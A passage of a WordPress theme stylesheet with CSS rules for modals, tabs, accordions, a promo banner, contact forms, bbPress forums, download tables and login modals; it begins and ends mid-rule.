    padding-bottom: 15px;
    padding-top: 15px;
    border-radius: 45px;

}

.niro_modal_inner .offer_modal_content .close_btn {
    text-transform: uppercase;
    color: #6a7c92;
    letter-spacing: 2px;
    font-weight: 600;
    opacity: 1;
    text-shadow: none;
    float: none;
    font-size: 16px;
}

.niro_modal_inner .offer_modal_content .close_btn:hover {
    color: #244ee5;
}

.action_info .subscribe {
    text-transform: capitalize;
}


/*************** process css ***************/
.dla_process_box_container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
    padding: 124px 0 0;
}

@media (max-width: 991px) {
    .dla_process_box_container {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .dla_process_box_container .dla_single_process_box {
        margin: 20px 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-right: 15px;
    padding-left: 15px;
}

@media (max-width: 576px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
    margin-top: -120px;
}

@media (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
    transform: rotate(24deg);
    top: 109px;
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:before {
    transform: rotate(24deg);
    top: 109px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
        display: none;
    }
}

.dla_process_box_container .dla_process_box_four_colum:last-child .dla_style_01:after {
    display: none;
}

.dla_single_process_box {
    text-align: center;
    position: relative;
    z-index: 1;
}

.dla_single_process_box:after {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 1px;
    border-bottom: 2px dashed #BFBFBF;
    transform: rotate(-20deg);
    z-index: -1;
}

@media (max-width: 767px) {
    .dla_single_process_box:after {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_single_process_box:after {
        transform: rotate(0deg);
        top: 34%;
        transform: translateY(-50%);
    }
}

.dla_single_process_box .dla_icon {
    width: 120px;
    height: 120px;
    background: #FFFFFF;
    box-shadow: 0px 20px 70px rgba(40, 0, 152, 0.12);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 0 auto;
}

.dla_single_process_box .dla_icon img {
    width: 45px;
}

.dla_single_process_box .dla_icon + .dla_title {
    margin-top: 30px;
}

@media (max-width: 767px) {
    .dla_single_process_box .dla_icon + .dla_title {
        margin-top: 20px;
    }
}

.dla_single_process_box .dla_title {
    font-weight: 600;
    font-size: 22px;
}

.dla_single_process_box .dla_title a {
    color: #262a39;
}

/*************** process css end ***************/


/*************** tab css ***************/
.dla_tab_container {
    display: flex;
    flex-wrap: wrap;
}

.dla_tab_container h4.dla_tab_sidebar_title {
    text-align: center;
    padding: 22px 0;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
}

.dla_tab_container .dla_tab_menu_content {
    flex: 31% 0 0;
    padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 35% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 45% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 100% 0 0;
        padding-right: 0;
    }
}

.dla_tab_container .dla_tab_container {
    flex: 68% 0 0;
    background-color: transparent;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_container {
        flex: 65% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_container {
        flex: 55% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_container {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_container .dla_tab_content_wrapper {
    display: block;
    width: 100%;
}

.dla_tab_container .dla_tab_menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu {
        margin: 20px 0;
        border-left: 0px solid rgba(0, 0, 0, 0.1);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item {
    margin-bottom: 10px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 20px;
    color: #051441;
    padding: 40px 38px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
    display: flex;
    position: relative;
    z-index: 1;
    background-color: #fff;
    font-weight: 700;
    font-family: "sofia-pro";
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.04);
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a i {
    font-size: 21px;
    margin-right: 15px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
    position: absolute;
    content: "";
    left: -1px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    width: 3px;
    background-color: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
        width: 100%;
        height: 2px;
        bottom: 0;
        top: auto;
        transform: translateY(0);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a {
    color: #3664f0;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a:after {
    background-color: #3664f0;
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
    margin-bottom: 60px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
        margin-bottom: 35px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
    display: flex;
    align-items: center;
    padding: 40px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
        display: block;
        padding: 30px 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
    flex: 33% 0 0;
    display: flex;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
    margin-left: 40px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
        margin-left: 0;
        margin-top: 40px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-bottom: 20px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_icon {
        margin-bottom: 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box_shape {
    position: absolute;
    top: 6px;
    left: 0px;
    z-index: -1;
    max-width: 75px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box {
    margin-left: 15px;
    max-width: 58px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_title {
    font-size: 19px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 7px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc {
    line-height: 1.8;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
    margin-top: 32px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
        margin-top: 20px;
    }
}

.dla_accordion {
    padding: 33px 60px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_accordion {
        padding: 20px 30px;
    }
}

.dla_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}

.dla_accordion_item:last-child {
    border-bottom: 0px solid transparent;
}

.dla_accordion_item .dla_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}

.dla_accordion_item.is-active {
    background-color: #fff;
}

.dla_accordion_item .dla_accordion_item_title {
    position: relative;
}

.dla_accordion_item .dla_accordion_thumb {
    max-width: 100%;
}

@media (max-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        margin-top: 30px;
    }
}

@media (min-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        position: absolute;
        right: -100%;
        top: 0;
    }
}

.dla_accordion_item .dla_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
    padding-right: 30px;
}

.dla_accordion_item .dla_accordion_title::before {
    content: "L";
    display: inline-block;
    height: 7px;
    width: 7px;
    vertical-align: middle;
    transition: transform 0.2s ease-out;
    right: 12px;
    top: 2px;
    position: absolute;
    font-family: "ElegantIcons";
    font-size: 23px;
    color: #262a39;
}

.dla_accordion_item .dla_accordion_panel {
    display: none;
    padding-top: 30px;
}

.dla_accordion_item.is-active .dla_accordion_title {
    color: #3664f0;
}

.dla_accordion_item.is-active .dla_accordion_title::before {
    content: "K";
}

@media (min-width: 768px) {
    .dla_accordion_item .dla_accordion_inner {
        display: flex;
        align-items: center;
    }

    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        flex: 31% 0 0;
        display: flex;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
    position: relative;
    right: auto;
    top: auto;
}

@media (max-width: 767px) {
    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        margin-bottom: 10px;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb + .dla_accordion_inner_content {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_inner_content + .dla_accordion_thumb {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_cu_btn {
    border-radius: 0;
}

.dla_accordion_item .dla_accordion_inner .dla_desc {
    font-size: 15px;
    line-height: 1.7;
}

.dla_accordion_item .dla_accordion_inner .dla_desc + .dla_cu_btn {
    margin-top: 29px;
}

.dla_accordion_item.dla_accordion_style_02 {
    padding: 25px 0;
    background-color: #fff;
}

.dla_accordion_item.dla_accordion_style_02 .dla_accordion_panel {
    padding-top: 20px;
}

/*************** tab css end ***************/

.title-text {
    font-size: 40px;
    font-weight: 700;
    letter-spacing: -0.88px;
    margin-bottom: 0;
}

.elementor-7024 .elementor-element.elementor-element-c52bd87 .elementor-heading-title {
    font-size: 44px;
    font-weight: 600;
}

.testimonial_area .testimonial-carousel .item p {
    font-size: 16px;
    font-style: italic;
    font-family: "Muli", sans-serif;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .banner_section {
        min-height: 650px !important;
    }
}

/*============== promo css===============*/
.body_wrapper {
    padding-top: 0;
    transition: all 0.25s linear;
}

.body_wrapper.promotion {
    padding-top: 70px;
}

.body_wrapper.promotion .navbar {
    top: 70px;
}

.body_wrapper.promotion .promo_banner {
    box-shadow: 0px 10px 20px 0px rgba(11, 3, 77, 0.2);
    top: 0;
}

.promo_banner {
    background: #211b52;
    position: fixed;
    top: -70px;
    left: 0;
    width: 100%;
    z-index: 7;
    transition: all 0.25s linear;
}

.promo_banner .countdown {
    display: flex;
    justify-content: flex-end;
}

.promo_banner .countdown .countdown-container {
    text-align: center;
}

.promo_banner .countdown .countdown-container span {
    text-align: center;
    display: block;
}

.promo_banner .countdown .countdown-container span:first-child {
    font-size: 30px;
    font-weight: 700;
    color: #fdc448;
    line-height: 26px;
}

.promo_banner .countdown .countdown-container span + span {
    color: #e4e2f2;
    font-size: 13px;
    line-height: 19px;
}

.promo_banner .countdown .countdown-container + .countdown-container {
    margin-left: 30px;
}

.promotion_inner {
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    padding: 12px 0px 13px;
}

.promotion_inner:before, .promotion_inner:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 100%;
}

.promotion_inner:after {
    background: url("assets/img/top_left_right.png") no-repeat scroll right;
    right: -200px;
    top: 0;
}

.promotion_inner:before {
    background: url("assets/img/top_leaf_left.png") no-repeat scroll left;
    left: -90px;
    top: 0;
}

.promotion_inner .media {
    align-items: center;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
}

.promotion_inner .media img {
    margin-right: 25px;
}

.close_icon {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    right: 30px;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.5);
    cursor: pointer;
}

@media (max-width: 350px) {
    .promotion_inner .media {
        font-size: 12px;
    }
}

@media (max-width: 576px) {
    .promotion_inner {
        text-align: center;
        padding: 4px 0px 8px;
    }

    .promo_banner .countdown {
        justify-content: center;
        padding-right: 0;
    }

    .body_wrapper.promotion {
        padding-top: 85px;
    }

    .body_wrapper.promotion .navbar {
        top: 85px;
    }
}

@media (max-width: 650px) {
    .promotion_inner .media img {
        display: none;
    }
}

@media (max-width: 767px) {
    .promotion_inner .media span {
        display: none;
    }

    .promo_banner .countdown {
        justify-content: flex-end;
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .promo_banner .container {
        max-width: 100%;
    }

    .promotion_inner .media img {
        margin-right: 10px;
    }

    .promotion_inner .media {
        font-size: 13px;
    }

    .promo_banner .countdown .countdown-container + .countdown-container {
        margin-left: 18px;
    }

    .promo_banner .countdown {
        justify-content: inherit;
    }
}

.theme_btnsupport .elementor-button-text {
    font-family: "sofia-pro" !important;
}
/*====================================================*/
.wpcf7-form.init .wpcf7-form-control.wpcf7-select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(assets/img/down-chevron.png) white no-repeat 98.5% !important;
    background: url(assets/img/down-chevron.png) white no-repeat calc(99% - 10px) !important;
    background-size: 12px !important;
}

.wpcf7 .wpcf7-form .wpcf7-response-output {
    border: none;
    margin-top: 10px !important;
    margin-bottom: 40px !important;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    color: #ffb900;
}

.wpcf7 form.sent .wpcf7-response-output {
    color: #46b450;
}

.wpcf7 .ajax-loader.is-active {
    line-height: 30px;
    background-repeat: no-repeat;
    margin-top: 20px;
    margin-left: 15px;
}

.header_profile .dropdown-menu-right li a.sign_out {
    border: none;
    margin-top: 0;
    padding: 10px 30px 25px;
}

.admin-bar .pc_site_page {
    margin-top: 32px;
}

.copyright_part_inner .foot-btm-menu a {
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 0px;
    margin-top: 0;
    color: #62626f;
    font-family: "Muli";
}

.copyright_part_inner ul.foot-btm-menu li::after {
    content: "|";
    right: -3px;
    position: absolute;
    font-size: 15px;
    bottom: 3px;
}

.copyright_part_inner ul.foot-btm-menu li a:hover {
    color: #3664f0
}

.dl_copy_right_desc a {
    color: #62626f !important;
}

.dl_copy_right_desc a:hover {
    color: #3664f0 !important;
}

.betterdocs-search-form-wrap {
    background-color: #007bff !important;
    padding-top: 100px;
    padding-right: 20px;
    padding-bottom: 50px;
    padding-left: 20px;
}


@media (min-width: 991px) {
    .cu_btn.btn_1 {
        background-color: transparent;
        border: 1px solid #fff;
        color: #fff;
    }

    .menu_fixed .cu_btn.btn_1 {
        background-color: #3664f0;
        border: 1px solid #3664f0;
        color: #fff;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        font-size: 32px;
        color: #1b1a33;
        margin-right: 15px;
        cursor: pointer;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(1) invert(0);
    }
}

.dl_subscription_form_wrapper .dl_desc_note {
    font-size: 14px !important;
}

@media (min-width: 1650px) {
    .elementor-13944 .elementor-element.elementor-element-5bf8473:not(.elementor-motion-effects-element-type-background), .elementor-13944 .elementor-element.elementor-element-5bf8473 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
        background-size: 100% 100% !important;
    }
}

/** theme dark mode landing page css **/
.dl_dark_banner_title .elementor-heading-title span:first-child {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_banner_title .elementor-heading-title span:last-child {
    background: -webkit-linear-gradient(45deg, #503DFF, #9AF9CF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    background-image: linear-gradient(to right, #EF2E67 0%, #787EEF 51%, #EF2E67 100%)
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    padding: 21px 54px;
    text-align: center;
    transition: 0.5s;
    background-size: 200% auto;
    color: #fff;
    border-radius: 50px;
    display: inline-block;
    border: 0px solid transparent;
    font-size: 18px;
    font-weight: 600;
}

.dl_pro_subscribe_form .dl_cu_btn {
    padding: 17px 33px;
}

.dl_dark_gradient_btn .elementor-button-link:hover, .dl_pro_subscribe_form .dl_cu_btn:hover {
    background-position: right center;
    color: #fff;
    text-decoration: none;
}

.dl_subscribe_addons .dl_form_control_wrap input {
    width: 100%;
    display: block;
}

.dl_subscribe_addons .dl_form_control_wrap {
    width: 100%;
    display: block;
}

.elementor-widget-droit-subscriber .elementor-widget-container {
    padding: 10px 20px 10px 20px;
    background-color: #FFFFFF;
    border-radius: 30px 30px 30px 30px;
}

.dl_subscribe_addons .dl_cu_btn {
    white-space: nowrap;
}

.dl_pro_subscribe_form .dl_form_control {
    margin: 0px 15px 0px 15px;
}

.dl_form_control_wrap .dl_form_control {
    box-shadow: none;
}

.dark_support_list ul {
    columns: 2;
}

.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-icon i,
.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-text {
    color: #8A919A !important;
}

.dark_support_list .elementor-icon-list-text span {
    background-color: #FC2557;
    border-radius: 50px;
    font-size: 8px;
    color: #fff;
    padding: 2px 8px;
    display: inline-block;
    margin-left: 15px;
}

.dark_mode_breadcrumb .dark_mode_breadcrumb_title .elementor-heading-title {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
}

.dark_mode_header {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}

@media (max-width: 767px) {
    .drexptheme_feature_list_animation {
        height: 302px;
    }
}

.drexptheme_image_compair .dl_product_compaire .dl_image_swipe {
    padding: 0px !important;
}

@media (max-width: 1024px) {
    .dark_mode_header .drexptheme_mobile_menu_logo_wrapper {
        padding: 0 !important;
        margin-bottom: 30px;
    }
}

.dark_mode_header .drdt-nav-menu__toggle > .drdt-nav-menu-icon > i {
    font-size: 24px;
}

.dark_advance_pricing h2.elementor-heading-title span {
    font-size: 20px;
    color: #808080;
    text-decoration: line-through;
}

.dark_bg_img {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

/* bbpress */
#bbpress-forums .bbp-forums-list li {
    display: block;
    font-size: 13px;
}
#bbpress-forums #bbp-search-form #bbp_search {
    display: inline-block;
    width: auto;
    float: left;
    line-height: 23px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    margin-bottom: 0;
    width: 15px;
    display: inline-block;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
    font-size: 16px !important;
 }
 div.bbp-breadcrumb,#bbpress-forums div.bbp-topic-tags {
    font-size: 14px;
    line-height: 44px;
    vertical-align: middle;
}
#bbpress-forums div.bbp-breadcrumb p,.bbp-topic-tags p {
    margin-bottom: 0;
}
#bbpress-forums > #subscription-toggle{
    float: right;
    line-height: 44px;  
}
.topic .bbp-private-reply {
    background: #ddd !important;
}
@media screen and (min-width: 1140px){
    .mobile-menu-only {
        display: none !important;
    }
}
@media screen and (max-width: 1100px){
    .hidden-mobile {
        display: none !important;
    }
}

div#stickycontrol.stick {
    width: 100%;
    left: 0;
    margin: 0;
    background: rgba(255, 255, 255, 0.95);
    top: 75px !important;
    z-index: 11;
}
@media screen and (min-width: 783px){
    .admin-bar div#stickycontrol.stick {top: 107px !important;}
}
.cms-themes-listing-config.column-2 .cms-theme-item:nth-child(2n+1) {
    clear: left;
}
.theme-related #isa-related-downloads li, .theme-related #isa-related-downloads #edd-related-downloads-widget li {
    display: inline-block;
    padding: 0 15px;
    text-align: center;
    width: 33%;
    vertical-align: top;
    box-sizing: border-box;
    margin: 0;
}
#isa-related-downloads {
    border-top: 0px solid #ddd;
    padding-top: 0em;
}

.header-bar-inner .widget_nav_menu .menu > li.menu-item-has-children > a:after{
    position: absolute;
    right: -2px;
    display: inline-block;
    top: 44%;
    content: "";
    width: 5px;
    height: 5px;
    border: 1px solid #777777;
    transform: rotate(45deg);
    border-top: none;
    border-left: none;
    vertical-align: middle;

}
.loop-single-reply {
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
#bbpress-forums ul.bbp-threaded-replies {
    margin-left: 30px;
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
.bbp-threaded-replies .loop-single-reply {
    border-left: 0px;
}
.bbp-threaded-replies img.avatar {
    /* display: none; */
    max-width: 50px !important;
}
#bbpress-forums ul.bbp-replies{
    border-left: 0px;
}
#bbpress-forums .bbp-reply-author br {
    line-height: 0;
    margin: 0;
    padding: 0;
    display: none;
}
div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header {
    border-top: 1px solid rgba(221, 221, 221, 0.1);
    clear: both;
}
#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
    max-width: 68px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    width: 14px;
    border: 0px double #ddd;
    border-radius: 50%;
}
.bbp-forum-freshness a.bbp-topic-meta {
    display: block;
}
.bbp-topics li.bbp-topic-title {
    width: 76%;
}
.cms-themes-listing .cms-theme-item.col-md-6:nth-child(2n+1) {
    clear: left;
}
.listing-nav {
    border: 1px solid #e9e9e9;
    background: #f9f9f9;
    border-top: 0px; 
    margin-bottom: 40px;
}
.listing-nav ul.list-group {
    display: block;
    float: left;
    margin: 0px;
    padding: 0px;
}
.listing-nav ul li {
    display: inline-block;
    margin: 0px;
    padding: 0px 12px 0 20px;
        position: relative;
}
.listing-nav ul li a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 15px 0px;
    line-height: 23px;
    display: block;
    color: #777;
}
.listing-nav ul li:first-child {
    padding-left: 0px;
}
#edd_user_history td.edd_download_download_imgage {
    max-width: 100px;
    padding: 15px;
}
#edd_user_history .edd_download_numbers {
    text-align: center;
    padding: 3px 2px;
}
.downloads-table table#edd_user_history thead th {
    padding: 10px 5px;
}
.edd_download_file {
    margin-bottom: 10px;
    padding-left: 22px;
    position: relative;
}
.edd_download_file:after {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0;
    line-height: 1;
    position: absolute;
    text-transform: none;
    top: 4px;
}
.listing-nav  span {
    color: #555555;
    position: relative;
    top: 2px;
    line-height: 1;
    font-size: 17px;
    margin-right: 1px;
}
ul.nav-right {
    float: right;
    margin: auto;
    padding: 0;
}
.listing-nav ul.list-group li a:before {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0px;
    line-height: 1;
    position: relative;
    text-transform: none;
    top: 4px;
    padding: 0 5px 0 0;
}
.listing-nav ul.list-group li.active a,.listing-nav ul li:hover a{color: #cd2960;}
.listing-nav ul.list-group li:nth-child(2) a:before {content: "\e6dc";}
.listing-nav ul.list-group li:nth-child(3) a:before {content: "\e618";}
.listing-nav ul.list-group li:nth-child(4) a:before {content: "\e645";}
.listing-nav ul.list-group li:nth-child(5) a:before {content: "\e602";}
.licenses-table .form-inline {
    text-align: center;
}
.licenses-table .form-inline select {
    height: 42px;
    line-height: 42px;
    display: inline-block;
    max-width: 400px;
}
@media (min-width: 544px){
.licenses-table  .form-inline .form-control {
    display: inline-block;
    width: 300px;
    vertical-align: middle;
    max-width: 30%;
}
.user-modal  .modal-dialog {
    width: 450px;
}
}
.licenses-table button.btn {
    padding: 10px 20px;
}

.user-modal .modal-header {
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    background: #5AC17F;
    border-radius: 5px 5px 0 0;
}
.user-modal .modal-title {
    margin: 0;
    display: inline-block;
    color: #fff;
}
.user-modal .close {
    top: 11px;
    right: 9px;
    background: transparent;
    color: rgba(255,255,255,0.5);
    border: 1px solid #fff;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: absolute;
}
.user-modal .modal-content {
    border:none;
    max-width: 450px;
}
.user-modal .modal-body {
    padding: 15px 30px;
    background: #f5f5f5;
}
.user-modal a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
}
.user-modal a.envato-signin img {
    width: 20px;
    margin-right: 5px;
    padding-bottom: 5px;
}
.user-modal a.envato-signin:hover {
    border-color: #6f973c;
    background: #6f973c;
}
.signin-or-block {
    border-bottom: 1px solid #ccc;
    color: #aaa;
    text-align: center;
    margin: 0 0 -3px;
    font-size: 15px;
    line-height: 1.7;
}
.signin-or-block span {
    position: relative;
    top: 17px;
    font-size: 19px;
    font-weight: 300;
    background: #f5f5f5;
    padding: 0 10px;
    display: inline-block;
}
.user-modal form {
    margin-top: 40px;
}
p.social-alt-login {
    overflow: hidden;
}
.user-modal .social-alt-login .button {
    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 13px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-modal .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-modal .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-modal .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-modal .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-modal .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-modal .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-modal .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.error-message {
    color: red;
}
 .error-message i {
    padding: 0 5px 0 0;
}
#kbe_container{
    width: 100%;
}
.kbe_search_field input[type=text] {
    max-width: 90%;
    padding: 20px 17px 20px 60px;
    width: 600px;
}
.kbe_search_field form{text-align: center;}
.kbe_content_full {
    width: 100% !important;
}
.kbe_search_field input[type=text] {
    outline: none;
}
#search-result {
    width: 100%;
    margin: 0;
    padding: 0;
}
#search-result li{margin:0;}
a.bbp-forum-link {
    font-size: 18px;
    color:#000;
}
a.bbp-topic-permalink {
    font-size: 16px;
}
.template-info{
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}
.cms-theme-item-list .short-description {
    padding-bottom: 15px;
}
ul.group-view,ul.change-view {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1;
}
ul.group-view li {
    display: inline-block;
    padding: 0 10px 0 0;
}
ul.change-view li {
    display: inline-block;
    padding: 0 0 0 5px;
}
.view-toolbar {
    padding-bottom: 30px;
}
ul.group-view li:first-child{
    border-right: 1px solid #ddd;
    margin-right: 10px;
}
ul.group-view li a{
    color: #999999;
    font-weight: 500;
    font-size: 15px;
    cursor: pointer;
    text-transform: capitalize;
}
ul.group-view li.active a,ul.group-view li:hover a,
ul.change-view li.active a,ul.change-view li:hover a{
    color: #000;
}
.theme-featured-content img {
    margin: 0 auto;
}
span.sticky-title {
    display: none;
